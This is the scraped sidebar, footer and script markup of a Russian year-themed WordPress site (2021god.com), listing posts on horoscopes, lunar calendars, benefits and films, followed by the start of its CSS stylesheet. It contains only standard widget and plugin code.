width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://2021god.com/wp-content/themes/2021god/style.css
body_size: 12627
content:
*{
	font-display:swap;
}
body {
	font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; font-size:16px; font-weight:400; line-height:1.65; color:#303030 }
 body {font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif; font-size:16px; font-weight:400; line-height:1.65; color:#303030 }
 a {text-decoration:none; color:#303030; transition:all 0.2s ease 0s; outline:0 }
 a:visited {color:#303030 }
 a:hover {color:#909090 }
